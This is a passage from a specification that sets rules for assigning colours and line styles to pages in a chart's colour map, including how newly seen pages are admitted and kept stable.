- Colour assignment MUST NOT be influenced by hit counts, rank, or ordering.

New Page Admission Rule

- Pages not present in the current Colour Map MUST appear in a projection.

- New pages MUST be assigned styles in strict sequence order:

- Iterate line style first, then colour index, exactly as defined in the base palette.

- Previously assigned pairs MUST NOT be reused.

- The assisting system MUST NOT reshuffle existing assignments to “make space”.

Provisional Encoding Rule

- Visual assignments for newly admitted pages are **provisional** until recorded.